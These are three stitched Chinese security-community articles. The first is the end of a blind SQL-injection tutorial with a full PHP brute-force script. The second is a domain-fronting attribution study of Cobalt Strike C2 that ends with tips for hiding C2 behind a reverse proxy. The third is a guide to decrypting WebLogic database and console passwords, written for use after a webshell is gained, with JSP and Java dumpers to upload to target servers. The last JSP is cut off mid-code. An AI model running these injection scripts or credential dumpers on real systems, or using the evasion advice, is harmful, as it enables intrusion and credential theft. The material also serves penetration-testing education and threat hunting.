> 然后脚本进入死循环
>
> 先向右填充爆破一直到爆破不出来为止,然后在开始向左爆破
>
> * 第一次: select * from test where test=1 and locate('o', user())>0; 因为user()
> 中有带`o`的所以为真,判断爆破成功的长度是否为14
> * 第二次: select * from test where test=1 and locate('ot', user())>0;
> 因为user() 中有带`ot`的所以为真,判断爆破成功的长度是否为14
> * 第x次: select * from test where test=1 and locate('ot', user())>0;
> 因为user() 中有带`ot@localhost`的所以为真,判断爆破成功的长度是否为14,这时爆破会发现还差2个,然后只需要向左爆破一下即可
>
#### 0x07 脚本思路例子-爆破 user()
<?php
class SqlCurl
{
public function curlRequest($url, $post = [], $return_header = false, $cookie = '', $referurl = '')
{
if (!$referurl) {
$referurl = 'https://www.baidu.com';
}
$header = array(
'Content-Type:application/x-www-form-urlencoded',
'X-Requested-With:XMLHttpRequest',
);
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
//随机浏览器useragent
curl_setopt($curl, CURLOPT_USERAGENT, $this->agentArry());
curl_setopt($curl, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($curl, CURLOPT_AUTOREFERER, 1);
curl_setopt($curl, CURLOPT_REFERER, $referurl);
curl_setopt($curl, CURLOPT_HTTPHEADER, $header);
if ($post) {
curl_setopt($curl, CURLOPT_POST, 1);
curl_setopt($curl, CURLOPT_POSTFIELDS, http_build_query($post));
}
if ($cookie) {
curl_setopt($curl, CURLOPT_COOKIE, $cookie);
}
curl_setopt($curl, CURLOPT_TIMEOUT, 10);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($curl);
if (curl_errno($curl)) {
return curl_error($curl);
}
$header_data = curl_getinfo($curl);
if ($return_header) {
return $header_data;
}
curl_close($curl);
return $data;
}
private function getIp()
{
return mt_rand(11, 191) . "." . mt_rand(0, 240) . "." . mt_rand(1, 240) . "." . mt_rand(1, 240);
}
private function agentArry()
{
$agentarry = [
//PC端的UserAgent
"safari 5.1 – MAC" => "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11",
"safari 5.1 – Windows" => "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50",
];
return $agentarry[array_rand($agentarry, 1)];
}
}
// 注入点
$url = 'http://127.0.0.1/test/test_sql.php?id=1';
$result = (new SqlCurl())->curlRequest($url, [], true);
if (isset($result['size_download']) && !empty($result['size_download'])) {
$result_size = $result['size_download'];
} else {
$result_size = 0;
}
$sql_test_result_1 = (new SqlCurl())->curlRequest($url.urlencode('\' and 1=1 -- a'), [], true);
$sql_test_result_2 = (new SqlCurl())->curlRequest($url.urlencode('\' and 1=2 -- a'), [], true);
if ($result_size != $sql_test_result_1['size_download'] || $result_size === $sql_test_result_2['size_download']) {
echo '不是注入';
exit;
}
// 查询 user() 长度
$i=0;
$user_size = 0;
while (true) {
$sql_test_result_3 = (new SqlCurl())->curlRequest($url.urlencode('\' and length(user()) ='.$i.'-- a'), [], true);
if ($sql_test_result_3['size_download'] === $result_size) {
$user_size = $i;
break;
}
$i++;
}
echo 'user()长度: '.$user_size.PHP_EOL;
// 查询 user() 内容
$payload = '!@$%^&*()_+=-|}{POIU YTREWQASDFGHJKL:?><MNBVCXZqwertyuiop[];lkjhgfdsazxcvbnm,./1234567890`~';
$payload_count = strlen($payload);
$user_data = '';
while (true) {
if (strlen($user_data) !== $user_size) {
for ($j=0; $j < $payload_count; $j++) {
// 向右爆破
$sql_test_result_4 = (new SqlCurl())->curlRequest($url.urlencode('\' and locate(BINARY \''.$user_data.$payload[$j].'\', user())>0 -- a'), [], true);
if ($sql_test_result_4['size_download'] === $result_size) {
$user_data .= $payload[$j];
echo $user_data.PHP_EOL;
continue;
} else {
// 向左爆破
$sql_test_result_5 = (new SqlCurl())->curlRequest($url.urlencode('\' and locate(BINARY \''.$payload[$j].$user_data.'\', user())>0 -- a'), [], true);
if ($sql_test_result_5['size_download'] === $result_size) {
$user_data = $payload[$j].$user_data;
echo $user_data.PHP_EOL;
continue;
}
}
}
} else {
break;
}
}
echo '执行完成'.PHP_EOL;
echo 'user()长度: '.$user_size.PHP_EOL;
echo 'user()内容: '.$user_data.PHP_EOL;
> 注意: mysql是不区分大小写的,所以我在写例子脚本时 添加了`BINARY`关键字使搜索区分大小写 | 社区文章 |
# 域前置溯源方法思考
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近频繁被问到关于域前置溯源的问题,但是在工作中实际遇到的不多,这几天有时间整理了下思路,如有不对的对方,多多包涵,欢迎评论指出。2017年火眼爆出APT29至少在2015年就已经使用域前置技术规避流量审查。所以域前置已经不是新技术了,但在今年的HW中着实火了一把。有效的域前置溯源方法是一个很值得研究的问题。
## 域前置原理
域前置是什么?怎么用?参考1和参考2的两位小哥已经说的很清楚了,我就不再赘述了。为了更清楚的阐述域前置溯源思路,重点介绍一下域前置在使用部署过程中的几个关键点。
图1
如图1所示,结合Cobalt
Strike,简要分析域前置利用过程。首先图1中有5个Host,Host1和Host2都是白域名,要保护的是Host4和Host5,当然Host5不是必须的,也不是所有的CDN服务商都可以自定义回源Host。
**1、** 受控端的Payload根据Host1
DNS解析得到Host1的CNAME,CDN根据CNAME和地理位置返回一个CDN的IP,并通过Host1的SSL证书建立Https通信。
**2、** 受控端的payload中Http
Header中的Host为Host2。在CDN配置的时候Host2要和Host3一致,根据Host2匹配得到Host3对应的回源地址Host4。
**3、** CDN向Host4发送回源的http(https)请求,http header中的host为Host5。
**4、** 主控端根据Host5确定响应的服务。Cobalt Strike的默认配置中没有设置代理,直接监听的80或443端口,Host5没有发挥作用。
## 域前置溯源思路
首先要说明的是,域前置溯源的前提是拿到了样本,也就是运行在受控端的Payload。先介绍下整体的思路,溯源目的就是为了找到Host4,因为样本是基于白名单域名的Https协议进行通信的,从流量的角度是无法获取Host4。说到这不得不提APT网络资产测绘的方法,如图2所示。
图2
APT网络资产测绘的过程如下:
**1、** 根据已经拿到的资产获取Web指纹(开放的服务及版本、端口等)、Banner信息,分析获取测绘特征。
**2、** 根据测绘特征在Zoomeye、Fofa、Shodan等平台搜索,通过时间、地区等条件初步筛选,获得资产列表,这个列表可能很大。
**3、**
通过分析样本,获取通信特征(Uri、回包大小、Header等)向资产列表发通信包,动态过滤;根据已有资产规则(IP段分布、IDC服务商、域名构造特征、证书服务商等)人工静态过滤,得到较精确的网络资产列表。
写到这感觉跑题了,这跟域前置有啥关系?客官稍等,马上域前置就出来了。
在域前置的情况下,无论是从样本还是从流量中都无法获取Host4,所以只能从反面,也就是通过扫描探测获取信息与正面访问得到的Banner信息进行匹配,具体过程如下:
**1.** 根据样本中获取到Host1与Host2,发请求包获取C2的Banner信息。
**2.** 根据Banner信息Zoomeye、Fofa、Shodan等平台搜索,通过时间、地区等条件初步筛选,得到一个IP列表。
**3.** 根据样本中特有的通信特征,向IP列表发包,根据返回确定是不是要找的Host4。
其实这个思路就是借鉴APT资产测绘的思想。
## 实验验证
### CDN注册
一共测试了三个主流CDN厂商,分别叫A、B、C吧。A厂商需要验证域名归属,Host2所以无法使用白域名,自己注册域名后,还是可以实现域前置的,只不过无法隐藏Host2。
图3 A厂商
C厂商要求最严,需要备案接入。
图4 C厂商
图1中的就是B厂商,不在另外贴图了。参考2和参考3的两位老哥使用的都是B厂商,目前已经在B厂商的SRC上提交了。
### CS上线
根据图1,使用的Host1是ask.qcloudimg.com;Host2用的是参考3的老哥使用的域名的一个子域名img.xxx.com;Host3在配置成Host2;Host4是C厂商的云服务器;Host5是helloworld.com。
正常配置CS的Listener、Payload可正常上线。
图5
值得一提的是:
**1.** 参考1和参考3都提到需要将amazon.profile中的header
host修改为host2,其实不用(经过测试),因为在配置Listener的时候已经设置了header host(如图1)。
**2.** 在CDN回源的时候,其实没有必须要采用Https,那样的话,需要自签证书,在实验的时候,用Https的payload,CDN
http回源,使用Http的Listener可成功上线(如图5所示)。
### 获取测绘特征
如图6所示,首先获取Banner信息。
图6
测绘特征(ZoomEye的语法):
`"HTTP/1.1 404 Not Found Content-Type: text/plain Date:" +"GMT Content-Length:
0"`
这里只是简单的写了下,举个例子,如用攻击者通过配置文件是可以改变Client和Server端的Banner信息。结果如下:
图7
通过时间过滤可以发现,规模为10000+。通过Zoomeye找CS后端参考4说的比较详细,有兴趣的同学可以看下。验证了下列表中的第一个IP,如图8所示。
图8
有的同学可能会问:使用Zoomeye等平台的时效性能保证吗?毕竟很多时候攻击者搞完一梭子就撤了,这个问题下一节会提到。
### 动态过滤
首先通过分析样本,获取通信特征,如图9。我只是简单看了下通信过程,参考5分析详细分析了CS Http payload的样本。
图9
从图9中可以看到payload访问的uri为/h6Qm,下一步就是向列表发包,这一步由于CS控制端是刚部署且测试完后就关了服务器,Zommeye应该扫不到,直接向host4发uri为/h6Qm的包,结果如图10
所示。应该是下一步的shellcode。
图10
只要给Zoomeye搜索获取的IP列表发包获取图10的结果,具有较大可能为Host4。在分析样本的过程中,可能还会有会话相关的数据,带上这些数据可能会得到更丰富的结果。
Zoomeye的时效性,一般为天的数量级,所以时效性确实是一个问题,如果能缩小Host4的范围,如参考1中提到,Host4必须为CDN服务商自己的云服务器,那么可以直接跳过Zoomeye搜索,直接向缩小了且可承受的IP列表的http(https)端口发包,根据返回结果确定是否是Host4。
图11为通过Host1和Host2发包的结果。
图11
## 域前置使用的改进
一般APT的C2不会直接使用CS的Listener,还有图1中的Host5一直没有使用,确实浪费,配置的是helloworld.com。
图12
在B云上部署了另外一个白域名的CDN,Host5设置为helloworld.com,在host4上配置了一个Nginx反向代理,并创建了一个站点host为helloworld.com,
从外部是无法通过helloworld.com访问该站点,因为helloworld.com并没有解析到Host4上。Host4上通过Nginx代理在80端口上有多个站点。
图13
通过域前置访问结果如图14所示。
图14
从结果可以得出,如果在只知道Host4前提下,是无法访问到Host4上的Host5站点,其实说到这一切都显得那么美好,与必须通过Host1+Host2才能找到回源的站点,原理其实是一样的,CDN不过是云服务商提供的多级路由的反向代理系统,所以CDN具有负载均衡、隐藏业务系统真实Host等Nginx也具有的功能。
绕了这么大一圈,其实就是想说,在CS控制端的前面加上一个反向代理,并通过Host5将请求转发给CS的Listener,这样的话,ZoomEye等平台是无法通过扫描的方式获取Listener的Banner信息。即使分析出样本的通信规则,也无法通过IP列表扫描的方式访问CS的Listener,原因是无法获取Host5(暴力猜解除外)。
## 总结
终于写完了,不知道有没有说清楚。通过Banner信息测绘与基于样本通信特征扫描的方式获取域前置的真正Host。不知道为啥图片上传后看不清。
## 参考
[1\. 暗度陈仓:基于国内某云的 Domain Fronting
技术实践](https://www.anquanke.com/post/id/195011)
[2\. 域前置,水太深,偷学六娃来隐身](https://www.freebuf.com/articles/network/276159.html)
[3\. cobaltstrike域前置](https://blog.csdn.net/lhh134/article/details/121088880)
[4\. 利用 ZoomEye 追踪多种 Redteam C&C
后渗透攻击框架](https://blog.csdn.net/qq_43380549/article/details/108138523)
[5\. 深度分析CobaltStrike(一)——
Beacon生成流程及Shellcode分析](https://www.anquanke.com/post/id/237127) | 社区文章 |
# 一文解密所有WebLogic密文
##### 译文声明
本文是翻译文章,文章原作者 TideSec安全团队,文章来源:TideSec安全团队
原文地址:<https://mp.weixin.qq.com/s/HY0X3koYVEIotYIQZi680w>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
关于weblogic密文的解密文章也有不少,最早看到的是之前乌云的一篇解密文章,后来oracle官方也出了解密脚本,还有国外大牛NetSPI写的工具,但经过多次试用发现并不能“通杀”式的解决所有weblogic密文,于是在查阅大量资料后整理了7种解密weblogic的方法。
## 背景
在一些hw行动中,webshell权限的分值可能还没有数据库权限的分值高,所以很多时候在拿到webshell后第一时间就是去翻配置文件找数据库连接密码,然后配置代理连接数据库截图拿分。
或者自己的weblogic由于长时间没有登录,忘记了console登录密码,这时候可能也需要对密文进行解密。
如果中间件是使用的tomcat,那么数据库连接密码一般都是明文保存在配置文件中的,但很多政府单位或大中型企业用weblogic居多,而生产环境部署的weblogic默认会对数据库连接字符串进行加密,还会对console控制台的登录账号和密码进行加密。
## weblogic加密分析
weblogic目前市面上有两种加密方式3DES和AES,这两种加密都属于对称加密,所以只要有密钥就能解出密文。
先来简单了解下3DES和AES:
DES:Data Encryption
Standard(数据加密标准)是一种经典的对称算法,其数据分组长度为64位,使用的密钥为64位,有效密钥长度为56位(有8位用于奇偶校验)。由IBM公司在70年代开,于1976年11月被美国国密局采用。该技术算法公开,在各行业有着广泛的应用。
3DES:由于计算机能力的飞速发展,DES的56位密钥长度显得有些太短了,已经有可能通过暴力穷举的方式对密文进行破译,于是有了3DES。3DES相当于对统一数据块采用3次DES,3次DES使用的密钥如果完全不同,则密钥长度可以达到168位,大大延长了被暴力破解的时间。
AES:Advanced Encryption
Standard(高级数据加密标准),NIST(美国国家标准和技术协会)挑选出的下一代加密算法,能够抵御已知的针对 DES 算法的所有攻击,而且相比于
3DES, 它的加密效率高,安全性能高。
对加密算法感兴趣的可以看看《图解密码技术》,讲的比较通俗易懂。
其实,不懂算法也没任何关系,因为我们可以通过weblogic版本号来区分加密方式。weblogic在旧版本的加密中使用的是3DES,而在WebLogic
11gR1之后的版本中就开始使用AES进行加密。有些人对weblogic版本不太清楚,总觉得10.3.6是11g之前的老版本,其实10.3.6就是属于11g的,这个只能怪oracle发布的版本号有点乱。
大家看下这个表就能轻易看懂版本号了。
WebLogic Server 12cR2(12.2.1.4)-2019年9月27日
WebLogic Server 12cR2(12.2.1.3)-2017年8月30日
WebLogic Server 12cR2(12.2.1.2)-2016年10月19日
WebLogic Server 12cR2(12.2.1.1)-2016年6月21日
WebLogic Server 12cR2(12.2.1.0)-2015年10月23日
WebLogic Server 12cR1(12.1.3)-2014年6月26日
WebLogic Server 12cR1(12.1.2)-2013年7月11日
WebLogic Server 12cR1(12.1.1)-2011年12月1日
WebLogic Server 11gR1 PS5 (10.3.6) – 2012年2月23日
WebLogic Server 11gR1 PS4 (10.3.5) – 2011年5月6日
WebLogic Server 11gR1 PS3 (10.3.4) – 2011年1月15日
WebLogic Server 11gR1 PS2 (10.3.3) – 2010年四月
WebLogic Server 11gR1 PS1 (10.3.2) – 2009年11月
—-AES和3DES加密方式分割线,上面的就是AES加密,下面的就是3DES加密—-
WebLogic Server 11g (10.3.1) – 2009年7月
WebLogic Server 10.3 – 2008年8月
WebLogic Server 10.0 – 2007年3月
WebLogic Server 9.2.4 – 2010年7月22日
WebLogic Server 9.1
WebLogic Server 9.0 – 【Diablo】2006年11月
WebLogic Server 8.1-2003年7月发行到2004年8月为成熟版本,也已不再支持
WebLogic Server 7.0-2002年6月发行但是BEA公司推荐放弃使用。
WebLogic Server 6.1 – 从November 2006不再支持
WebLogic Server 6.0 – 2001年3月,从April 2003不再支持
WebLogic Server 5.1 -(代码名:Denali)第一个支持热部署技术的版本
WebLogic Server 4.0 – 1999年
WebLogic Tengah 3.1 – 1998年6月
WebLogic Tengah 3.0.1 – 1998年3月
WebLogic Tengah 3.0 – 1998年1月
WebLogic Tengah – 1997年11月
你说看不到版本号?也没问题,其实看下配置文件里的连接字符串,一看就能看出使用的是什么加密方式。因为在每个加密字符串前都标识了{AES}或{3DES}。
比如AES一般是这样的{AES}ObwFrA5PSOW+/7+vgtZpxk/1Esw81ukoknfH4QUYjWY=
3DES一般是这样的{3DES}JMRazF/vClP1WAgy1czd2Q==
在了解了weblogic加密方式后,我们开始对其解密。
文中涉及的所有工具和脚本都打包放在了gayhub上,方便大家下载
https://github.com/TideSec/Decrypt_Weblogic_Password
## 解密前的准备
自己搭建weblgic环境建议使用docker,我是直接用的p神的vulhub里的weblogic环境,测试主要使用了weblogic
10.3.6版本和weblogic 12.2.1.3两个版本,docker
compose在这里https://github.com/vulhub/vulhub/tree/master/weblogic/。
* 账号权限:weblogic或root用户权限,能查看weblogic域文件
* 密钥文件:SerializedSystemIni.dat
SerializedSystemIni.dat是解密的核心文件,一般保存在weblogic域的security目录下。比如weblogic的domain目录为:
/root/Oracle/Middleware/user_projects/domains/base_domain/
那么SerializedSystemIni.dat文件一般在
/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat
一个domain里面只会有一个这个文件,如果一个weblogic下有多个domain,可能会出现多个SerializedSystemIni.dat文件,这时候可以通过find一下就可以。由于系统有个自带sample目录也有该文件,所以出现多个结果,稍微分辨一下就可以。
* 密文文件
weblogic的密文分两类,一类是数据库连接字符串,一类是console登录用户名和密码。
数据库连接字符串一般是在config/jdbc目录下的**jdbc.xml文件中:/root/Oracle/Middleware/user_projects/domains/base_domain/config/jdbc/tide-jdbc.xml
而console登录用户名和密码一般也是在security目录下:/root/Oracle/Middleware/user_projects/domains/base_domain/security/boot.properties
有了这几个文件后,便可以尝试对密文进行解密了。
## 解密方法1:官方解密方法
oracle官方给出的解密方法,但后来又莫名其妙从官方网站删掉了,且该方法需要在与WebLogic相同的domain下使用,成功率比较低。
适用场景:本地和服务器上都可以执行,但本地的话要求比较多,该方法我是直接在服务器上测试运行。
操作难易:★★★
成功几率:★★
推荐指数:★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools1-decryptWLSPwd
WebLogic上自带了一个叫做WLST (WebLogic Scripting
Tool)的脚本工具,是一种命令行脚本界面,系统管理员可以用它来监视和管理WebLogic实例和域。也就是说,除了在WebLogic管理控制后台进行操作管理外,还可以通过使用WLST以Command命令行的方式在管理控制台进行管理。而利用该工具我们可以运行python。
官方python解密脚本如下,代码出自https://blogs.oracle.com/jiechen/entry/decrypt_encrypt_the_weblogic_password,后来被删除。
import os
import weblogic.security.internal.SerializedSystemIni
import weblogic.security.internal.encryption.ClearOrEncryptedService
def decrypt(agileDomain, encryptedPassword):
agileDomainPath = os.path.abspath(agileDomain)
encryptSrv = weblogic.security.internal.SerializedSystemIni.getEncryptionService(agileDomainPath)
ces = weblogic.security.internal.encryption.ClearOrEncryptedService(encryptSrv)
password = ces.decrypt(encryptedPassword)
print "Plaintext password is:" + password
try:
if len(sys.argv) == 3:
decrypt(sys.argv[1], sys.argv[2])
else:
print "Please input arguments as below"
print " Usage 1: java weblogic.WLST decryptWLSPwd.py "
print " Usage 2: decryptWLSPwd.cmd "
print "Example:"
print " java weblogic.WLST decryptWLSPwd.py C:\Agile\Agile933\agileDomain {AES}JhaKwt4vUoZ0Pz2gWTvMBx1laJXcYfFlMtlBIiOVmAs="
print " decryptWLSPwd.cmd {AES}JhaKwt4vUoZ0Pz2gWTvMBx1laJXcYfFlMtlBIiOVmAs="
except:
print "Exception: ", sys.exc_info()[0]
dumpStack()
raise
在服务器上运行解密命令如下:
java weblogic.WLST decryptWLSPwd.py . "{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k="
可能是因为成功率低或者其他原因,官方随后删掉了该脚本,后来NetSPI的大佬写了个下面方法2的工具https://github.com/NetSPI/WebLogicPasswordDecryptor,并把分析过程写了篇文章,译文可以看做个http://bobao.360.cn/learning/detail/337.html。
## 解密方法2:NetSPI大佬的工具
使用解密工具本地执行,该工具也是weblogic解密使用最多的一个,但java版编译略麻烦,成功率也比较一般。
适用场景:本地机器执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools2-WebLogicPasswordDecryptor
原作者地址为https://github.com/NetSPI/WebLogicPasswordDecryptor,但这里面并没有bcprov-jdk15on-162.jar包,自己编译时会报错。
里面有两个版本,一个是powershell版,一个是java版的。
先说java版的。我使用的mac进行编译,过程如下。
从我的github里https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools2-WebLogicPasswordDecryptor或者从官网https://www.bouncycastle.org/latest_releases.html下载一个bcprov-ext-jdk15on-162.jar包,拷贝到$JAVA_HOME\jre\lib\ext\。
在$JAVA_HOME\jre\lib\security\java.security中增加一行
security.provider.11=org.bouncycastle.jce.provider.BouncyCastleProvider
编译JAVA文件,有可能会报警,只要不报错就没事,然后输入密钥和密文即可解密。
但之前遇到过几次解不出来的情况,使用其他方式则能顺利解出明文。
再说powershell版的,使用比较简单,在powershell中导入
Import-Module .\Invoke-WebLogicPasswordDecryptor.psm1
这个时候如果报错无法加载文件 Invoke-WebLogicPasswordDecryptor.ps1,因为在此系统中禁止执行脚本这样的错误,可以先执行set-ExecutionPolicy
RemoteSigned,再重新导入即可。
但是在执行解密的时候又报错了,尝试在不同操作系统下执行,都是一样的错误,这个解密的ps脚本从来没成功过。
## 解密方法3:执行java代码1
在本地或服务器上都可执行,本地的话需要weblogic环境,且版本要和目标系统版本一致。在服务器上执行时要求能通过webshell能执行java命令。
适用场景:本地或服务器上都可执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools3-Decrypt
找到密钥文件SerializedSystemIni.dat,把它复制到其他的文件夹,比如/tmp下面。
在这个文件夹下新建一个java文件,Decrypt.java,名字需要和内容的class名字一样。
import weblogic.security.internal.*;
import weblogic.security.internal.encryption.*;
import java.io.PrintStream;
public class Decrypt {
static EncryptionService es = null;
static ClearOrEncryptedService ces = null;
public static void main(String[] args) {
String s = null;
if (args.length == 0) {
s = ServerAuthenticate.promptValue("Password: ", false);
} else if (args.length == 1) {
s = args[0];
} else {
System.err.println("Usage: java Decrypt [ password ]");
}
es = SerializedSystemIni.getExistingEncryptionService();
if (es == null) {
System.err.println("Unable to initialize encryption service");
return;
}
ces = new ClearOrEncryptedService(es);
if (s != null) {
System.out.println("\nDecrypted Password is:" + ces.decrypt(s));
}
}
}
根据目标的操作系统,在weblogic目录中找到setWLSEnv.cmd 或者 setWLSEnv.sh 并且执行。
注意该文件并非是
/root/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh
而是/root/Oracle/Middleware/wlserver_10.3/server/bin/setWLSEnv.sh
执行后会出来一长串环境变量,分别是CLASSPATH和PATH。
但是有些情况下这些环境变量没有加进去(可以通过echo $CLASSPATH
查看是否为空),$CLASSPATH为空时则需要手工执行一下(linux下,windows一般不会出现这个情况)
手工执行setWLSEnv.sh的内容
export CLASSPATH=/root/Oracle/Middleware/patch_wls1036/profiles/default/sys_manifest_classpath/weblogic_patch.jar:/root/jdk/jdk1.6.0_45/lib/tools.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/weblogic_sp.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar:/root/Oracle/Middleware/modules/features/weblogic.server.modules_10.3.6.0.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/webservices.jar:/root/Oracle/Middleware/modules/org.apache.ant_1.7.1/lib/ant-all.jar:/root/Oracle/Middleware/modules/net.sf.antcontrib_1.1.0.0_1-0b2/lib/ant-contrib.jar:
export PATH=/root/Oracle/Middleware/wlserver_10.3/server/bin:/root/Oracle/Middleware/modules/org.apache.ant_1.7.1/bin:/root/jdk/jdk1.6.0_45/jre/bin:/root/jdk/jdk1.6.0_45/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/root/Oracle/Middleware/oracle_common/common/bin:/root/Oracle/Middleware/wlserver_10.3/common/bin:/root/Oracle/Middleware/user_projects/domains/base_domain/bin
再执行一下echo $CLASSPATH确认是否加上了。成功后就可以进行下一步了。
到之前放Decrypt.java的目录执行javac Decrypt.java
然后执行 java Decrypt 加密后密码,比如
java Decrypt {AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
执行完后就会告诉你 Decrypted Password is : Oracle@123
weblogic的控制台密码也是用同样的方式加密的。
## 解密方法4:执行java代码2
其实和方法3原理类似,只是多了对xml的解析,可以把xml里的所有密文都能一次性解密。
适用场景:本地或服务器上都可执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools4-WebLogicDecryptor
代码如下WebLogicDecryptor.java:
import java.util.*;
import java.io.*;
import javax.xml.parsers.*;
import javax.xml.xpath.*;
import org.w3c.dom.*;
import weblogic.security.internal.*; // requires weblogic.jar in the class path
import weblogic.security.internal.encryption.*;
public class WebLogicDecryptor {
private static final String PREFIX = "{AES}";
private static final String XPATH_EXPRESSION = "//node()[starts-with(text(), '"
+ PREFIX + "')] | //@*[starts-with(., '" + PREFIX + "')]";
private static ClearOrEncryptedService ces;
public static void main(String[] args) throws Exception {
if (args.length < 2) {
throw new Exception("Usage: [domainDir] [configFile]");
}
ces = new ClearOrEncryptedService(
SerializedSystemIni.getEncryptionService(new File(args[0])
.getAbsolutePath()));
File file = new File(args[1]);
if (file.getName().endsWith(".xml")) {
processXml(file);
}
else if (file.getName().endsWith(".properties")) {
processProperties(file);
}
}
private static void processXml(File file) throws Exception {
Document doc = DocumentBuilderFactory.newInstance()
.newDocumentBuilder().parse(file);
XPathExpression expr = XPathFactory.newInstance().newXPath()
.compile(XPATH_EXPRESSION);
NodeList nodes = (NodeList) expr.evaluate(doc, XPathConstants.NODESET);
for (int i = 0; i < nodes.getLength(); i++) {
Node node = nodes.item(i);
print(node.getNodeName(), node.getTextContent());
}
}
private static void processProperties(File file) throws Exception {
Properties properties = new Properties();
properties.load(new FileInputStream(file));
for (Map.Entry p : properties.entrySet()) {
if (p.getValue().toString().startsWith(PREFIX)) {
print(p.getKey(), p.getValue());
}
}
}
private static void print(Object attributeName, Object encrypted) {
System.out.println("Node name: " + attributeName);
System.out.println("Encrypted: " + encrypted);
System.out.println("Decrypted: " + ces.decrypt((String) encrypted)
+ "\n");
}
}
和方法3一样需要配置环境变量,然后对java代码进行编译
javac WebLogicDecryptor.java
编译后执行
java WebLogicDecryptor domina_dir config_file
在我这里就是
java WebLogicDecryptor /root/Oracle/Middleware/user_projects/domains/base_domain /root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml
## 解密方法5:本地GUI解密工具
使用一剑大佬已经写好的解密工具,不需要本地安装weblogic环境,工具已经自带lib依赖文件。成功率比较高,简单易用,比较推荐。
适用场景:本地执行
操作难易:★
成功几率:★★★★
推荐指数:★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools5-weblogic_decrypt
拿到SerializedSystemIni.dat文件后,使用工具weblogic_decrypt.jar进行直接解密。
灰常简单,选择SerializedSystemIni.dat文件,填入密文,即可解密。
## 解密方法6:服务端jsp解密1
jsp脚本解密,需要上传jsp文件到服务器,访问即可获取密码,需要提前配置一下及格参数。
适用场景:在服务器中上传jsp即可
操作难易:★★
成功几率:★★★
推荐指数:★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools6-get_wls_pwd1
在使用前需要改一下PREFIX,还需要指定Secruitypath和Configpath路径。然后上传到目标服务器上,访问即可。
代码如下:
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.*"%>
<%@ page import="javax.xml.parsers.*"%>
<%@ page import="org.w3c.dom.*"%>
<%@ page import="javax.xml.xpath.*"%>
<%@ page import="weblogic.security.internal.*"%>
<%@ page import="weblogic.security.internal.encryption.*"%>
<%!
private static final String PREFIX = "{AES}";
private static final String XPATH_EXPRESSION = "//node()[starts-with(text(), '"
+ PREFIX + "')] | //@*[starts-with(., '" + PREFIX + "')]";
private static ClearOrEncryptedService ces;
private static final String Secruity_path = "/root/Oracle/Middleware/user_projects/domains/base_domain/security";
private static final String Config_path = "/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml";
private static String processXml(File file) {
String result = "";
try{
Document doc = DocumentBuilderFactory.newInstance()
.newDocumentBuilder().parse(file);
XPathExpression expr = XPathFactory.newInstance().newXPath()
.compile(XPATH_EXPRESSION);
NodeList nodes = (NodeList) expr.evaluate(doc, XPathConstants.NODESET);
for (int i = 0; i < nodes.getLength(); i++) {
Node node = nodes.item(i);
result = print(node.getNodeName(), node.getTextContent());
}
}catch (Exception e) {
result = "<font color=\"red\">出错了。。</font>";
}
return result;
}
private static String processProperties(File file)
{
String result = "";
try{
Properties properties = new Properties();
properties.load(new FileInputStream(file));
for (Map.Entry p : properties.entrySet()) {
if (p.getValue().toString().startsWith(PREFIX)) {
result = print(p.getKey(), p.getValue());
}
}
}catch (Exception e) {
result = "<font color=\"red\">出错了。。</font>";
}
return result;
}
private static String print(Object attributeName, Object encrypted)
{
String retStr = "Node name: " + attributeName +"<br>";
retStr += "Encrypted: " + encrypted + "<br>";
retStr += "Decrypted: " + ces.decrypt((String) encrypted );
return retStr;
}
private static String getPassword()
{
String result = "";
ces = new ClearOrEncryptedService(
SerializedSystemIni.getEncryptionService(new File(Secruity_path)
.getAbsolutePath()));
File file = new File(Config_path);
if (file.getName().endsWith(".xml")) {
result = processXml(file);
}
else if (file.getName().endsWith(".properties")) {
result = processProperties(file);
}
return result;
}
%>
<%
out.println(getPassword());
%>
## 解密方法7:服务端jsp解密2
jsp脚本解密,需要上传jsp文件到服务器,访问即可获取密码,简单粗暴,非常推荐!
适用场景:在服务器中上传jsp即可
操作难易:★
成功几率:★★★
推荐指数:★★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools7-get_wls_pwd2
只需要把要解密的密文写在jsp文件中即可,上传服务器,访问后即得明文。
代码如下:
<%@page pageEncoding="utf-8"%>
<%@page import="weblogic.security.internal.*,weblogic.security.internal.encryption.*"%>
<%
EncryptionService es = null;
ClearOrEncryptedService ces = null;
String s = null;
s="{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=";
es = SerializedSystemIni.getEncryptionService();
if (es == null) {
out.println("Unable to initialize encryption service");
return;
}
